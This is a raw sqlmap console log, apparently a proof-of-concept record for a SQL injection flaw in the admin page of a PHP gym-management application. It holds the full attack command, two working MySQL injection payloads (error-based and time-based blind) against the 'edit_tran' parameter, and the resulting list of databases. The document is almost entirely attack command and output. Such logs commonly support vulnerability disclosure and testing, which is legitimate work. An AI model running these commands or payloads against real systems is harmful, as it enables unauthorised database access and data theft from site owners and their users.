 D:\Hack-Tools\WEB\sqlmap>sqlmap.py -u "http://192.168.106.1/mygym/admin/index.php?edit_tran=12" -dbs --batch
D:\Hack-Tools\WEB\sqlmap\sqlmap.py:21: DeprecationWarning: The distutils package is deprecated and slated for removal in Python 3.12. Use setuptools or check
 PEP 632 for potential alternatives
  import distutils
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.1.40#dev}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:32:53 /2022-08-09/
[15:32:53] [INFO] resuming back-end DBMS 'mysql'
[15:32:53] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.106.1:80/mygym/admin/login.php'. Do you want to follow? [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=48cgih5r07q...ngjm5hcciq'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: edit_tran (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: edit_tran=12'||(SELECT 0x4c456f47 WHERE 5969=5969 AND (SELECT 6545 FROM(SELECT COUNT(*),CONCAT(0x7171767171,(SELECT (ELT(6545=6545,1))),0x717162
7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: edit_tran=12'||(SELECT 0x79475353 WHERE 2704=2704 AND (SELECT 2774 FROM (SELECT(SLEEP(5)))MkpT))||'
---
[15:32:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP, PHP 7.3.4
back-end DBMS: MySQL >= 5.0
[15:32:53] [INFO] fetching database names
[15:32:53] [INFO] retrieved: 'information_schema'
[15:32:53] [INFO] retrieved: 'mygym'
[15:32:53] [INFO] retrieved: 'mysql'
[15:32:53] [INFO] retrieved: 'performance_schema'
[15:32:53] [INFO] retrieved: 'pikachu'
[15:32:53] [INFO] retrieved: 'sys'
[15:32:54] [INFO] retrieved: 'vogue'
available databases [7]:
[*] information_schema
[*] mygym
[*] mysql
[*] performance_schema
[*] pikachu
[*] sys
[*] vogue